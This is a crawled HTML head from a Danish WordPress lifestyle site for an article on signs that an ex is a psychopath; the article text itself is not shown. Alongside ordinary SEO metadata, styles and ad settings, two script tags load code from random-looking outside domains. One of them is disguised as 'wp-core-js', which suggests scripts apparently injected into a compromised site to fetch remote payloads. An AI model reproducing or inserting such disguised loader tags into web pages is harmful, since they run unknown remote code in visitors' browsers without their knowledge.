

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/
body_size: 15487
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Foruroligende Tegn På At Din Eks Er En Psykopat" />
<meta property="og:description" content="Men hvad sker der hvis du går fra ham lidt for tidligt, før han viser hans sande ansigt, eller hvis han bliver træt af dig, så han går fra dig?" />
<meta property="og:url" content="https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2022-08-18T22:37:47+00:00" />
<meta property="article:published_time" content="2019-01-23T10:28:03+00:00" />
<meta property="article:modified_time" content="2022-08-18T22:37:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Foruroligende Tegn På At Din Eks Er En Psykopat" />
<meta name="twitter:description" content="Men hvad sker der hvis du går fra ham lidt for tidligt, før han viser hans sande ansigt, eller hvis han bliver træt af dig, så han går fra dig?" />
<meta class="flipboard-article" content="Men hvad sker der hvis du går fra ham lidt for tidligt, før han viser hans sande ansigt, eller hvis han bliver træt af dig, så han går fra dig?" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Foruroligende Tegn På At Din Eks Er En Psykopat</title>
	<meta name="description" content="Men hvad sker der hvis du går fra ham lidt for tidligt, før han viser hans sande ansigt, eller hvis han bliver træt af dig, så han går fra dig?" />
	<link rel="canonical" href="https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/","url":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/","name":"5 Foruroligende Tegn På At Din Eks Er En Psykopat","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg","datePublished":"2019-01-23T10:28:03+00:00","dateModified":"2022-08-18T22:37:47+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Men hvad sker der hvis du går fra ham lidt for tidligt, før han viser hans sande ansigt, eller hvis han bliver træt af dig, så han går fra dig?","breadcrumb":{"@id":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"5 Foruroligende Tegn På At Din Eks Er En Psykopat"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769586313" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769586313" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/4742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=4742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-4742 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
